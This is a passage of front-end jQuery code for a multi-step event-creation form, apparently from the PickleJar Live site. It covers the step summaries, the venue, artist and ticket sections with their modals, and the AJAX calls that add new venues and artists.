						if(jQuery(this).val() !== '' || (jQuery(this).attr('data-event-img') !== undefined && jQuery(this).attr('data-event-img')== 'image')){
							// var step_1_event_val = jQuery(this).val().replace(/C:\\fakepath\\/i, '');
							var step_1_event_val = 'Image';	
						}
						else{
							var step_1_event_val = '';		
						}
					}
					else if(jQuery(this).attr('name') == 'pj_event_title_img'){
						var step_1_event_label = 'Event Title Image';
						if(jQuery(this).val() !== '' || (jQuery(this).attr('data-event-img') !== undefined && jQuery(this).attr('data-event-img')== 'image')){
							// var step_1_event_val = jQuery(this).val().replace(/C:\\fakepath\\/i, '');
							var step_1_event_val = 'Image';	
						}
						else{
							var step_1_event_val = '';		
						}
					}
					else if(jQuery(this).attr('name') == 'pj_sponser_logo'){
						var step_1_event_label = 'Sponser Logo';
						if(jQuery(this).val() !== '' || (jQuery(this).attr('data-event-img') !== undefined && jQuery(this).attr('data-event-img')== 'image')){
							// var step_1_event_val = jQuery(this).val().replace(/C:\\fakepath\\/i, '');
							var step_1_event_val = 'Image';	
						}
						else{
							var step_1_event_val = '';		
						}
					}
					else{
							var step_1_event_label = jQuery(this).parent().find('label').text();
							var step_1_event_val = jQuery(this).val();
					}
					if(step_1_event_val.length > 0){
						step_1_event_data += '<div class="pj_step_summary_field">';
							step_1_event_data += '<div class="pj_step_summary_title">'+step_1_event_label+'</div>';
							step_1_event_data += '<div class="pj_step_summary">'+step_1_event_val+'</div>';
						step_1_event_data += '</div>';	
					}
				});			
				//Step 2 Data
				if(jQuery('input[name="pj_event_my_venue"]:checked').val() !== '' && jQuery('input[name="pj_event_my_venue"]:checked').val() !== undefined){
					step_2_event_data += '<div class="pj_step_summary_field">';
						step_2_event_data += '<div class="pj_step_summary_title">Use My Venue</div>';
						step_2_event_data += '<div class="pj_step_summary">'+jQuery('input[name="pj_event_my_venue"]:checked').val()+'</div>';
					step_2_event_data += '</div>';
				}
				if(jQuery('select[name="pj_event_assign_venue[]"]').val() !=='' && (jQuery('input[name="pj_venue_check_picklejar"]:checked').val() == '' || jQuery('input[name="pj_venue_check_picklejar"]:checked').val() == undefined) && (jQuery('input[name="pj_event_my_venue"]:checked').val() == 'no' || jQuery('input[name="pj_event_my_venue"]:checked').val() == undefined )){
					var venue_items = (jQuery('select[name="pj_event_assign_venue[]"] option:selected')).map(function() {
						return jQuery(this).text();
					}).get();
					step_2_event_data += '<div class="pj_step_summary_field">';
						step_2_event_data += '<div class="pj_step_summary_title">Venues</div>';
						step_2_event_data += '<div class="pj_step_summary">'+venue_items.join()+'</div>';
					step_2_event_data += '</div>';	
				}
				if(jQuery('input[name="pj_venue_check_picklejar"]:checked').val() !== '' && jQuery('input[name="pj_venue_check_picklejar"]:checked').val() !== undefined && jQuery('select[name="pj_event_assign_venue[]"]').val() =='' && (jQuery('input[name="pj_event_my_venue"]:checked').val() == 'no' || jQuery('input[name="pj_event_my_venue"]:checked').val() == undefined )){
					step_2_event_data += '<div class="pj_step_summary_field">';
						step_2_event_data += '<div class="pj_step_summary_title">My venue is not on PickleJar Live yet</div>';
						step_2_event_data += '<div class="pj_step_summary">No</div>';
					step_2_event_data += '</div>';
					var step_2_event_new_venue_data = '';
					if(jQuery('.pj_add_event__venues_container .pj_event_add__venue_container').length > 0){
						jQuery('.pj_add_event__venues_container .pj_event_add__venue_container').each(function(index, el) {
							var NewVenueThis = jQuery(this);
							step_2_event_new_venue_data += '<div class="pj_event_add__artist_container">';
								step_2_event_new_venue_data += '<div class="grid grid-cols-2 gap-3">';
							NewVenueThis.find('.pj_new_venue_info').each(function(index, el) {
								var NewVenueItemThis = jQuery(this);
								step_2_event_new_venue_data += '<div class="mt-3 pj_new_venue_info">';
									step_2_event_new_venue_data += '<label>'+NewVenueItemThis.find('label').text()+'</label>';
									step_2_event_new_venue_data += '<div class="pj_new_venue_val">'+NewVenueItemThis.find('.pj_new_venue_val').text()+'</div>';
								step_2_event_new_venue_data += '</div>';
							});
								step_2_event_new_venue_data += '</div>';
							step_2_event_new_venue_data += '</div>';
						});
					}
				}
				//Step 3 Data
				if(jQuery('input[name="pj_event_my_artist"]:checked').val() !== '' && jQuery('input[name="pj_event_my_artist"]:checked').val() !== undefined){
					step_3_event_data += '<div class="pj_step_summary_field">';
					step_3_event_data += '<div class="pj_step_summary_title">Use My Artist</div>';
					step_3_event_data += '<div class="pj_step_summary">'+jQuery('input[name="pj_event_my_artist"]:checked').val()+'</div>';
					step_3_event_data += '</div>';
				}
				if(jQuery('select[name="pj_event_assign_artist[]"]').val() !=='' && (jQuery('input[name="pj_artist_check_picklejar"]:checked').val() == '' || jQuery('input[name="pj_artist_check_picklejar"]:checked').val() == undefined) && (jQuery('input[name="pj_event_my_artist"]:checked').val() == 'no' || jQuery('input[name="pj_event_my_artist"]:checked').val() == undefined )){
					var artist_items = (jQuery('select[name="pj_event_assign_artist[]"] option:selected')).map(function() {
						return jQuery(this).text();
					}).get();
					step_3_event_data += '<div class="pj_step_summary_field">';
					step_3_event_data += '<div class="pj_step_summary_title">Artists</div>';
					step_3_event_data += '<div class="pj_step_summary">'+artist_items.join()+'</div>';
					step_3_event_data += '</div>';	
				}
				if(jQuery('input[name="pj_artist_check_picklejar"]:checked').val() !== '' && jQuery('input[name="pj_artist_check_picklejar"]:checked').val() !== undefined && jQuery('select[name="pj_event_assign_artist[]"]').val() =='' && (jQuery('input[name="pj_event_my_artist"]:checked').val() == 'no' || jQuery('input[name="pj_event_my_artist"]:checked').val() == undefined )){
					step_3_event_data += '<div class="pj_step_summary_field">';
					step_3_event_data += '<div class="pj_step_summary_title">My artist is not on PickleJar Live yet</div>';
					step_3_event_data += '<div class="pj_step_summary">No</div>';
					step_3_event_data += '</div>';
					var step_3_event_new_artist_data = '';
					if(jQuery('.pj_add_event__artists_container .pj_event_add__artist_container').length > 0){
						jQuery('.pj_add_event__artists_container .pj_event_add__artist_container').each(function(index, el) {
							var NewArtistThis = jQuery(this);
							step_3_event_new_artist_data += '<div class="pj_event_add__artist_container">';
							step_3_event_new_artist_data += '<div class="border border-secondary grid grid-cols-2 mt-3">';
							NewArtistThis.find('.pj_new_artist_info').each(function(index, el) {
								var NewArtistItemThis = jQuery(this);
								step_3_event_new_artist_data += '<div class="pj_new_artist_info">';
								step_3_event_new_artist_data += '<label>'+NewArtistItemThis.find('label').text()+'</label>';
								step_3_event_new_artist_data += '<div class="pj_new_artist_val">'+NewArtistItemThis.find('.pj_new_artist_val').text()+'</div>';
								step_3_event_new_artist_data += '</div>';
							});
							step_3_event_new_artist_data += '</div>';
							step_3_event_new_artist_data += '</div>';
						});
					}
				}

				//Step 4 Data
				if(jQuery('select[name="pj_event_ticket_is_type"]').val() !== ''){
					step_4_event_data += '<div class="pj_step_summary_field">';
					step_4_event_data += '<div class="pj_step_summary_title"> Performance Ticket Type </div>';
					step_4_event_data += '<div class="pj_step_summary">'+jQuery('select[name="pj_event_ticket_is_type"]').val()+'</div>';
					step_4_event_data += '</div>';
					if(jQuery('select[name="pj_event_ticket_is_type"]').val() == 'Cover charge only'){
						if(jQuery('input[name="pj_ticket_cover_charge_price"]').val() !== ''){
							step_4_event_data += '<div class="pj_step_summary_field">';
							step_4_event_data += '<div class="pj_step_summary_title"> Cover Charge Price </div>';
							step_4_event_data += '<div class="pj_step_summary">'+jQuery('input[name="pj_ticket_cover_charge_price"]').val()+'</div>';
							step_4_event_data += '</div>';
						}
					}else if(jQuery('select[name="pj_event_ticket_is_type"]').val() == 'Paid with tickets'){
						if(jQuery('select[name="pj_ticket_paid_type"]').val() !== ''){
							step_4_event_data += '<div class="pj_step_summary_field">';
							step_4_event_data += '<div class="pj_step_summary_title">Paid with Tickets</div>';
							step_4_event_data += '<div class="pj_step_summary">'+jQuery('select[name="pj_ticket_paid_type"]').val()+'</div>';
							step_4_event_data += '</div>';	
							if(jQuery('select[name="pj_ticket_paid_type"]').val() == 'External Site'){
								if(jQuery('input[name="pj_ticket_external_site_url"]').val() !== ''){
									step_4_event_data += '<div class="pj_step_summary_field">';
									step_4_event_data += '<div class="pj_step_summary_title">External Site Url</div>';
									step_4_event_data += '<div class="pj_step_summary">'+jQuery('input[name="pj_ticket_external_site_url"]').val()+'</div>';
									step_4_event_data += '</div>';									
								}
							}else if(jQuery('select[name="pj_ticket_paid_type"]').val() == 'PickleJar Live'){
								if(jQuery('input[name="pj_event_use_seating_chart"]:checked').val() !== ''){
									step_4_event_data += '<div class="pj_step_summary_field">';
									step_4_event_data += '<div class="pj_step_summary_title">seating chart for tickets</div>';
									step_4_event_data += '<div class="pj_step_summary">'+jQuery('input[name="pj_event_use_seating_chart"]:checked').val()+'</div>';
									step_4_event_data += '</div>';	
									if(jQuery('input[name="pj_event_use_seating_chart"]:checked').val() == 'No'){
										var step_4_event_ticket_data = '';
										if(jQuery('.pj_add_event__tickets_container .pj_event_add_ticket_container').length > 0){
											jQuery('.pj_add_event__tickets_container .pj_event_add_ticket_container').each(function(index, el) {
												var NewTicketThis = jQuery(this);
												step_4_event_ticket_data += '<div class="pj_event_add_ticket_container">';
												step_4_event_ticket_data += '<div class="border border-secondary grid grid-cols-2 mt-3">';
												NewTicketThis.find('.pj_new_ticket_info').each(function(index, el) {
													var NewTicketItemThis = jQuery(this);
													step_4_event_ticket_data += '<div class="pj_new_artist_info">';
													step_4_event_ticket_data += '<label>'+NewTicketItemThis.find('input').attr('placeholder')+'</label>';
													step_4_event_ticket_data += '<div class="pj_new_ticket_val">'+NewTicketItemThis.find('input').val()+'</div>';
													step_4_event_ticket_data += '</div>';
												});
												step_4_event_ticket_data += '</div>';
												step_4_event_ticket_data += '</div>';
											});
										}
									}
								}
							}
						}
					}
				}
				if(jQuery('textarea[name="pj_event_terms_of_use"]').val() !== ''){
					step_4_event_data += '<div class="pj_step_summary_field">';
					step_4_event_data += '<div class="pj_step_summary_title"> Event Terms of Use </div>';
					step_4_event_data += '<div class="pj_step_summary">'+jQuery('textarea[name="pj_event_terms_of_use"]').val()+'</div>';
					step_4_event_data += '</div>';
				}
				if(jQuery('input[name="pj_id_verify_title"]').val() !== ''){
					step_4_event_data += '<div class="pj_step_summary_field">';
					step_4_event_data += '<div class="pj_step_summary_title"> ID Title</div>';
					step_4_event_data += '<div class="pj_step_summary">'+jQuery('input[name="pj_id_verify_title"]').val()+'</div>';
					step_4_event_data += '</div>';
				}
				if(jQuery('textarea[name="pj_id_verify_desc"]').val() !== ''){
					step_4_event_data += '<div class="pj_step_summary_field">';
					step_4_event_data += '<div class="pj_step_summary_title"> ID Description</div>';
					step_4_event_data += '<div class="pj_step_summary">'+jQuery('textarea[name="pj_id_verify_desc"]').val()+'</div>';
					step_4_event_data += '</div>';
				}
				if(jQuery('input[name="pj_id_verify_file"]').attr('name') == 'pj_id_verify_file'){
					if(jQuery('input[name="pj_id_verify_file"]').val() !== '' || (jQuery('input[name="pj_id_verify_file"]').attr('data-event-img') !== undefined && jQuery('input[name="pj_id_verify_file"]').attr('data-event-img')== 'image')){
						step_4_event_data += '<div class="pj_step_summary_field">';
						step_4_event_data += '<div class="pj_step_summary_title"> ID Documentation</div>';
						step_4_event_data += '<div class="pj_step_summary">Image</div>';
						step_4_event_data += '</div>';
					}
				}
				var $main_str_html = '<div class="grid grid-cols-3 gap-6">';
					$main_str_html += step_1_event_data;
					$main_str_html += step_2_event_data;
				$main_str_html += '</div>';
				if(step_2_event_new_venue_data !== undefined && step_2_event_new_venue_data.length > 0){
					$main_str_html += '<div class="pj_step_summary_field">';
					$main_str_html += '<h3 class="mb-3">New Venues Details</h3>';
						$main_str_html += '<div class="grid grid-cols-2 gap-6">';
							$main_str_html += step_2_event_new_venue_data;
						$main_str_html += '</div>';
					$main_str_html += '</div>';
				}
				$main_str_html += '<div class="grid grid-cols-3 gap-6">';
					$main_str_html += step_3_event_data;
				$main_str_html += '</div>';
				if(step_3_event_new_artist_data !== undefined && step_3_event_new_artist_data.length > 0){
					$main_str_html += '<div class="pj_step_summary_field">';
					$main_str_html += '<h3 class="mb-3">New Artists Details</h3>';
						$main_str_html += '<div class="grid grid-cols-2 gap-6">';
							$main_str_html += step_3_event_new_artist_data;
						$main_str_html += '</div>';
					$main_str_html += '</div>';
				}
				$main_str_html += '<div class="grid grid-cols-3 gap-6">';
					$main_str_html += step_4_event_data;
				$main_str_html += '</div>';
				if(step_4_event_ticket_data !== undefined && step_4_event_ticket_data.length > 0){
					$main_str_html += '<div class="pj_step_summary_field">';
					$main_str_html += '<h3 class="mb-3">Ticket Details</h3>';
						$main_str_html += '<div class="grid grid-cols-3 gap-6">';
							$main_str_html += step_4_event_ticket_data;
						$main_str_html += '</div>';
					$main_str_html += '</div>';
				}
				
				jQuery('.event_create_form_details_container').html($main_str_html);
			}
		}
		else{
			// console.log('else-4');
			jQuery('.pj_multi_step.pj_multi_step_crnt input[required], .pj_multi_step.pj_multi_step_crnt textarea[required], .pj_multi_step.pj_multi_step_crnt select[required]').each(function(){
				if(jQuery(this).val() == '')
				{
					jQuery(this).parent().addClass('has-error');
					errors.push('error');
				}
			});	
		}
		if(errors.length == 0)
		{
			$This.parent().find('.pj_multi_prev_btn').removeClass('pj-sp-hide');
			jQuery('.pj_multi_step_progress_bar_container .pj_progress_bar').find('li[data-id="'+CurrentStepID+'"]').addClass('pj-visited');
			jQuery('.pj_multi_step_progress_bar_container .pj_progress_bar').find('li[data-id="'+NextStepID+'"]').addClass('pj-active');
			if(CurrentStepID == 4){
				$This.addClass('pj-sp-hide');	
			}
			CurrentStepContainer.removeClass('pj_multi_step_crnt');
			CurrentStepContainer.next().addClass('pj_multi_step_crnt');
			PJ_Select2();
		}
	});
	//Prev
	jQuery(document).on('click', '.pj_multi_prev_btn', function(){
		var errors = [];
		var $This = jQuery(this);
		var CurrentStepContainer = jQuery('.pj_multi_step.pj_multi_step_crnt');
		var CurrentStepID = jQuery('.pj_multi_step.pj_multi_step_crnt').attr('data-pjstep-id');
		var PrevStepID = CurrentStepContainer.prev().attr('data-pjstep-id');
		if(CurrentStepID == 2){
			$This.addClass('pj-sp-hide');	
		}
		$This.parent().find('.pj_multi_next_btn').removeClass('pj-sp-hide');
		jQuery('.pj_multi_step_progress_bar_container .pj_progress_bar').find('li[data-id="'+PrevStepID+'"]').removeClass('pj-visited');
		jQuery('.pj_multi_step_progress_bar_container .pj_progress_bar').find('li[data-id="'+PrevStepID+'"]').addClass('pj-active');
		jQuery('.pj_multi_step_progress_bar_container .pj_progress_bar').find('li[data-id="'+CurrentStepID+'"]').removeClass('pj-active');
		CurrentStepContainer.removeClass('pj_multi_step_crnt');
		CurrentStepContainer.prev().addClass('pj_multi_step_crnt');
		PJ_Select2();
	});

	//event date
	jQuery(document).on('change','input[name="pj_event_multi_day"]',function(){
		if(jQuery(this).is(':checked'))
		{
			jQuery(this).parent().next().removeClass('pj-sp-hide');
			jQuery(this).parent().next().find('input[name="pj_event_duration_to"]').prop('required', true);
		}
		else{
			jQuery(this).parent().next().addClass('pj-sp-hide');
			jQuery(this).parent().next().find('input[name="pj_event_duration_to"]').prop('required', false).val('');
		}
	});
	//Venue
	jQuery(document).on('change','input[name="pj_event_my_venue"]',function(){
		if(jQuery(this).val() == 'no'){
			jQuery('select[name="pj_event_assign_venue[]"').val('');
			jQuery('.pj_multi_venue_select_container').removeClass('pj-sp-hide');	
		}else{
			jQuery('.pj_multi_venue_select_container').addClass('pj-sp-hide');
			jQuery('.pj_multi_venue_create_container')	.addClass('pj-sp-hide');
			jQuery('.pj_add_event__venues_container').empty();
			jQuery('input[name="pj_venue_check_picklejar"]').removeAttr('checked');
		}
		PJ_Select2();
	});
	jQuery(document).on('change','select[name="pj_event_assign_venue[]"]', function(){
		jQuery('input[name="pj_venue_check_picklejar"]').removeAttr('checked');
		jQuery('.pj_multi_venue_create_container').addClass('pj-sp-hide');		
		jQuery('input[name="pj_add_event__venue_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');
		jQuery('.pj_add_event__venues_container').empty();
		jQuery('input[name="pj_add_event__venue_valid"]').val('');
	});
	jQuery(document).on('change','input[name="pj_venue_check_picklejar"]', function(){
		if(jQuery(this).is(':checked'))
		{
			jQuery('.pj_multi_venue_create_container').removeClass('pj-sp-hide');
			jQuery('input[name="pj_add_event__venue_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');	
			// jQuery('select[name="pj_event_assign_venue[]"').parent().addClass('pj-sp-hide');
			jQuery('select[name="pj_event_assign_venue[]"').val('');
		}
		else{
			jQuery('.pj_multi_venue_create_container').addClass('pj-sp-hide');		
			jQuery('input[name="pj_add_event__venue_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');
			// jQuery('select[name="pj_event_assign_venue[]"').parent().removeClass('pj-sp-hide');
			jQuery('.pj_add_event__venues_container').empty();
			jQuery('input[name="pj_add_event__venue_valid"]').val('');
		}
		// PJ_Select2();
	});
	jQuery(document).on('click', '.pj_event_venue_modal_open', function(){
		var id = jQuery(this).attr('data-id');
		jQuery('#add-multi-venue-modal').addClass('show').attr('aria-hidden', false);
		jQuery('input[name="pj_add_event__venue_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');
	});
	jQuery(document).on('click', 'body, [data-close="pj_close_modal"]', function(e){
		if(e.target.id == 'add-multi-venue-modal' || jQuery(this).attr('data-close') == 'pj_close_modal')
		{
			jQuery('#add-multi-venue-modal').removeClass('show').removeAttr('aria-hidden');
			jQuery('#add-multi-venue-modal .pj_add_multi_venue_form').trigger("reset");
		}
	});
	jQuery(document).on('click', '.pj_create_multi_venue', function(){
		var errors = [];
		var venue_html_str = '';
		var venue_arr = [];
		var $this = jQuery(this);
		jQuery('#add-multi-venue-modal input[required]').each(function(){
			if(jQuery(this).val() == '')
			{
				jQuery(this).parent().addClass('has-error');
				errors.push('error');
			}
		});
		if(errors.length == 0)
		{
			var form = jQuery('.pj_add_multi_venue_form').serialize();
			$this.addClass('pj_show_loader');
			var ajaxUrl = pj.ajaxurl;
			if(ajaxUrl != '')
			{
				jQuery.ajax({
					url: ajaxUrl,
					type: 'POST',
					dataType: 'json',
					data: {action:'pj_venue_event_add_new_venue',formData:form},
					success: function(response)
					{
						$this.removeClass('pj_show_loader');
						if(response.result == 'success')
						{
							jQuery('#add-multi-venue-modal input').each(function(index,elem){
								var LowerPlaceholder = jQuery(this).attr('placeholder').toLowerCase();
								var replacedPlaceholder = LowerPlaceholder.split(' ').join('_');
								venue_html_str += '<div class="mt-3 pj_new_venue_info">';
								venue_html_str += '<input type="hidden" name="pj_event_multi_venue_'+replacedPlaceholder+'[]" class="intro-x form-control py-3 px-4 border-gray-300 block" required value="'+jQuery(this).val()+'">';
								venue_html_str += '<label>'+jQuery(this).attr('placeholder')+'</label>';
								venue_html_str += '<div class="pj_new_venue_val">'+jQuery(this).val()+'</div>';
								venue_html_str += '</div>';
								venue_arr.push({ label : replacedPlaceholder , value: jQuery(this).val() });
							});
							var venuDetails = JSON.stringify( venue_arr );
							var venue_html = '<div class="pj_event_add__venue_container">';
							venue_html += '<div class="pj_remove_event__venue" data-ticket-product-id="<?php //echo $vi_val; ?>"><i data-feather="x-circle" class="block mx-auto"></i></div>';
							venue_html += '<input type="hidden" name="pj_event_multi_venue_id[]" value="'+response.venue_user_id+'">';
							venue_html += '<div>';
                        	// venue_html += '<input type="hidden" name="pj_venue_details[]" class="intro-x form-control py-3 px-4 border-gray-300 block" required value="'+venuDetails+'">';
	                        venue_html += '</div>';
	                        venue_html +='<div class="grid grid-cols-2 gap-3">'+venue_html_str+'</div>';
	                        venue_html +='</div>';
	                        jQuery('.pj_add_event__venues_container').append(venue_html);
	                        feather.replace();
	                        jQuery('input[name="pj_add_event__venue_valid"]').val('1');
	                        jQuery('#add-multi-venue-modal').removeClass('show').removeAttr('aria-hidden');
	                        jQuery('#add-multi-venue-modal .pj_add_multi_venue_form').trigger("reset");
						}
						else
						{
							if(response.username_error)
							{
								$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">'+response.username_error+'</div>');
							}
							if(response.email_error)
							{
								$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">'+response.email_error+'</div>');
							}
							if(response.phone_error)
							{
								$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">'+response.phone_error+'</div>');
							}
						}
					}
				});
			}
			
		}		
	});
	jQuery(document).on('click','.pj_event_add__venue_container .pj_remove_event__venue',function(){
		if(jQuery('.pj_add_event__venues_container .pj_event_add__venue_container').length > 1){
			jQuery('input[name="pj_add_event__venue_valid"]').val('1');	
		}else{
			jQuery('input[name="pj_add_event__venue_valid"]').val('');
		}
		jQuery(this).parent().remove(); 
	});

	//Artist
	jQuery(document).on('change','input[name="pj_event_my_artist"]',function(){
		if(jQuery(this).val() == 'no'){
			jQuery('select[name="pj_event_assign_artist[]"').val('');
			jQuery('.pj_multi_artist_select_container').removeClass('pj-sp-hide');	
		}else{
			jQuery('.pj_multi_artist_select_container').addClass('pj-sp-hide');	
		}
		PJ_Select2();
	});
	jQuery(document).on('change','select[name="pj_event_assign_artist[]"]', function(){
		jQuery('input[name="pj_artist_check_picklejar"]').removeAttr('checked');
		jQuery('.pj_multi_artist_create_container').addClass('pj-sp-hide');		
		jQuery('input[name="pj_add_event__artist_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');
		jQuery('.pj_add_event__artists_container').empty();
		jQuery('input[name="pj_add_event__artist_valid"]').val('');
	});	
	jQuery(document).on('change','input[name="pj_artist_check_picklejar"]', function(){
		if(jQuery(this).is(':checked'))
		{
			jQuery('.pj_multi_artist_create_container').removeClass('pj-sp-hide');
			jQuery('input[name="pj_add_event__artist_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');
			jQuery('select[name="pj_event_assign_artist[]"').val('');	
		}
		else{
			jQuery('.pj_multi_artist_create_container').addClass('pj-sp-hide');		
			jQuery('input[name="pj_add_event__artist_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');
			jQuery('.pj_add_event__artists_container').empty();
			jQuery('input[name="pj_add_event__artist_valid"]').val('');
		}
		// PJ_Select2();
	});	
	jQuery(document).on('click', '.pj_event_artist_modal_open', function(){
		var id = jQuery(this).attr('data-id');
		jQuery('#add-multi-artist-modal').addClass('show').attr('aria-hidden', false);
		jQuery('input[name="pj_add_event__artist_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');
	});
	jQuery(document).on('click', 'body, [data-close="pj_close_modal"]', function(e){
		if(e.target.id == 'add-multi-artist-modal' || jQuery(this).attr('data-close') == 'pj_close_modal')
		{
			jQuery('#add-multi-artist-modal').removeClass('show').removeAttr('aria-hidden');
			jQuery('#add-multi-artist-modal .pj_add_multi_artist_form').trigger("reset");
		}
	});
	jQuery(document).on('click', '.pj_create_multi_artist', function(){
		var errors = [];
		var artist_html_str = '';
		var artist_arr = [];
		var $this = jQuery(this);
		jQuery('#add-multi-artist-modal input[required], #add-multi-artist-modal select[required]').each(function(){
			if(jQuery(this).val() == '')
			{
				jQuery(this).parent().addClass('has-error');
				errors.push('error');
			}
		});
		if(errors.length == 0)
		{
			var form = jQuery('.pj_add_multi_artist_form').serialize();
			$this.addClass('pj_show_loader');
			var ajaxUrl = pj.ajaxurl;
			if(ajaxUrl != '')
			{
				jQuery.ajax({
					url: ajaxUrl,
					type: 'POST',
					dataType: 'json',
					data: {action:'pj_artist_event_add_new_artist',formData:form},
					success: function(response)
					{
						$this.removeClass('pj_show_loader');
						if(response.result == 'success')
						{
							jQuery('#add-multi-artist-modal input,#add-multi-artist-modal select').each(function(index,elem){
								var LowerPlaceholder = jQuery(this).attr('placeholder').toLowerCase();
								var replacedPlaceholder = LowerPlaceholder.split(' ').join('_');
								artist_html_str += '<div class="mt-3 pj_new_artist_info">';
								artist_html_str += '<input type="hidden" name="pj_event_multi_artist_'+replacedPlaceholder+'[]" class="intro-x form-control py-3 px-4 border-gray-300 block" required value="'+jQuery(this).val()+'">';
								artist_html_str += '<label>'+jQuery(this).attr('placeholder')+'</label>';
								if(jQuery(this).attr('name') == 'pj_artist_music_style'){
									artist_html_str += '<div>'+jQuery(this).find('option:selected').text()+'</div>';
								}else{
									artist_html_str += '<div class="pj_new_artist_val">'+jQuery(this).val()+'</div>';	
								}
								artist_html_str += '</div>';

								artist_arr.push({ label : replacedPlaceholder , value: jQuery(this).val() });
							});
							var artistDetails = JSON.stringify( artist_arr );
							var artist_html = '<div class="pj_event_add__artist_container">';
							artist_html += '<div class="pj_remove_event__artist" data-ticket-product-id="<?php //echo $vi_val; ?>"><i data-feather="x-circle" class="block mx-auto"></i></div>';
							artist_html += '<input type="hidden" name="pj_event_multi_artist_id[]" value="'+response.artist_user_id+'">';
							artist_html += '<div>';
	                        // venue_html += '<input type="hidden" name="pj_artist_details[]" class="intro-x form-control py-3 px-4 border-gray-300 block" required value="'+artistDetails+'">';
	                        artist_html += '</div>';
	                        artist_html +='<div class="grid grid-cols-2 gap-3">'+artist_html_str+'</div>';
	                        artist_html +='</div>';
	                        jQuery('.pj_add_event__artists_container').append(artist_html);
	                        feather.replace();
	                        jQuery('input[name="pj_add_event__artist_valid"]').val('1');
	                        jQuery('#add-multi-artist-modal').removeClass('show').removeAttr('aria-hidden');
	                        jQuery('#add-multi-artist-modal .pj_add_multi_artist_form').trigger("reset");
						}
						else
						{
							if(response.username_error)
							{
								$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">'+response.username_error+'</div>');
							}
							if(response.email_error)
							{
								$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">'+response.email_error+'</div>');
							}
							if(response.phone_error)
							{
								$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">'+response.phone_error+'</div>');
							}
						}
					}
				});
			}

        }		
    });
	jQuery(document).on('change','.pj_event_assign_artist',function(){
		if (jQuery(this).val().length){
			jQuery('input[name="pj_add_event__artist_valid"]').val('1');	
		} else {
			jQuery('input[name="pj_add_event__artist_valid"]').val('');
		}
	});

	//ticket
	jQuery(document).on('change','select[name="pj_event_ticket_is_type"]',function(){
		if(jQuery(this).val() == 'Paid with tickets'){
			jQuery('.pj_multi_ticket_type_containers').addClass('pj-sp-hide');	
			jQuery('.pj_multi_paid_ticket_container').removeClass('pj-sp-hide');	
		}else if(jQuery(this).val() == 'Cover charge only'){
			jQuery('.pj_multi_ticket_type_containers').addClass('pj-sp-hide');	
			jQuery('.pj_multi_cover_charge_ticket_container').removeClass('pj-sp-hide');
		}
		else{	
			jQuery('.pj_multi_ticket_type_containers').addClass('pj-sp-hide');	
		}
		PJ_Select2();
	});
	jQuery(document).on('change','select[name="pj_ticket_paid_type"]',function(){
		if(jQuery(this).val() == 'PickleJar Live'){
			jQuery('.pj_multi_ticket_paid_type_containers').addClass('pj-sp-hide');	
			jQuery('.pj_multi_paid_ticket_picklejar_live_container').removeClass('pj-sp-hide');	
		}else if(jQuery(this).val() == 'External Site'){
			jQuery('.pj_multi_ticket_paid_type_containers').addClass('pj-sp-hide');	
			jQuery('.pj_multi_paid_ticket_external_site_container').removeClass('pj-sp-hide');
		}
		else{	
			jQuery('.pj_multi_ticket_paid_type_containers').addClass('pj-sp-hide');	
		}
	});
	jQuery(document).on('change','input[name="pj_event_use_seating_chart"]',function(){
		if(jQuery(this).val() == 'No'){
			jQuery('.pj_multi_event_not_seating_chart_container').removeClass('pj-sp-hide');	
			jQuery('input[name="pj_add_event__tickets_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');
		}else{
			jQuery('.pj_multi_event_not_seating_chart_container').addClass('pj-sp-hide');
			jQuery('input[name="pj_add_event__tickets_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');	
		}
		PJ_Select2();
	});
	jQuery(document).on('click','.pj_add_event__tickets',function(){
		var add_ticket_html = '';
		add_ticket_html += '<div class="pj_event_add_ticket_container">';
            add_ticket_html += '<div class="pj_remove_event__ticket" data-ticket-product-id=""><i data-feather="x-circle" class="block mx-auto"></i></div>';
           	add_ticket_html += '<div class="pj_new_ticket_info">';
                add_ticket_html += '<input type="text" name="pj_event_ticket_name[]" class="intro-x form-control py-3 px-4 border-gray-300 block" placeholder="Ticket Name" required>';
            add_ticket_html += '</div>';
            add_ticket_html += '<div class="mt-3 pj_new_ticket_info pj_price">';
            /* Service Fee Start [ */
            	add_ticket_html += '<input type="number" name="pj_event_ticket_price[]" class="intro-x form-control py-3 px-4 border-gray-300 block" placeholder="Ticket Price" min="0" required>';
                /*add_ticket_html += '<input type="number" name="pj_event_ticket_price[]" class="intro-x form-control py-3 px-4 border-gray-300 block" placeholder="Ticket Price" min="' + minimumTicketPrice + '" value="' + minimumTicketPrice + '" required /> <p>The ticket price will be $<span class="update-price">' + (minimumTicketPrice + (minimumTicketPrice * serviceFee / 100)) + '</span>, with a ' + serviceFee + '% service fee added to the ticket price. The minimum price is $' + minimumTicketPrice + '.</p>';*/
            /* Service Fee End ] */
            add_ticket_html += '</div>';
            add_ticket_html += '<div class="mt-3 pj_new_ticket_info">';
                add_ticket_html += '<input type="number" name="pj_event_ticket_quantity[]" class="intro-x form-control py-3 px-4 border-gray-300 block" placeholder="Ticket Quantity" min="0" required>';
           	add_ticket_html += '</div>';
            add_ticket_html += '<div class="mt-3 pj_new_ticket_info">';
            add_ticket_html += '<textarea name="pj_event_ticket_description[]" class="intro-x form-control py-3 px-4 border-gray-300 block" placeholder="Ticket Description"></textarea>';
           	add_ticket_html += '</div>';
        add_ticket_html += '</div>';
		jQuery('.pj_add_event__tickets_container').append(add_ticket_html);
		jQuery(this).parent().find('input[name="pj_add_event__tickets_valid"]').val('1');
